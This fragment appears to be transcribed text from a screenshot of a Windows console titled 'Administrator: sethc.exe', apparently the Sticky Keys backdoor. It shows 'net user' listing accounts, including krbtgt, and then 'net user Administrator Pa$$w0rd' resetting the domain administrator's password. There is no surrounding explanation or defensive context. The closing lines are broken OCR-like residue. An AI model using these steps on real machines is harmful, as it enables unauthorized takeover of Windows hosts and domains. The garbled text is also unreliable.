 Administrator: sethc.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user
User accounts for \\
Administrator DefaultAccount Guest
Ivanov Karasev Kost
krbtgt Mihaylova Novya
Petrova Pupkin Smirnova
Syroviy Takoy
The command completed with one or more errors.
C:\Windows\system32>net user Administrator Pa$$w0rd
nistrator
Password